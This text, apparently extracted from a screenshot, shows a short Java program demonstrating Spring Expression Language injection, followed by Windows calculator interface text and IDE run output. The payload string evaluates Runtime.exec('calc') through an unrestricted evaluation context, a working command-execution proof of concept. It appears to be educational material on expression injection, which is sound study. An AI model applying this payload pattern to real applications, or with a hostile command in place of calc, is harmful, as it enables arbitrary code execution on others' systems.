 9 public class SpELExample {
10 public static void main(String[] args) {
11 StandardEvaluationContext context = new StandardEvaluationContext();
12 ExpressionParser parser = new SpelExpressionParser();
13 String payload = "#{T(java.lang.Runtime).getRuntime.exec('calc')}";
14 Expression exp = parser.parseExpression(payload, new TemplateParserContext());
15 System.out.println(exp.getValue(context).toString());
16 }
17 }
18
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行 SpELExample
D:\Java\bin\java.exe ...
java.lang.ProcessImpl@246ae04
进程已结束，退出代码为 0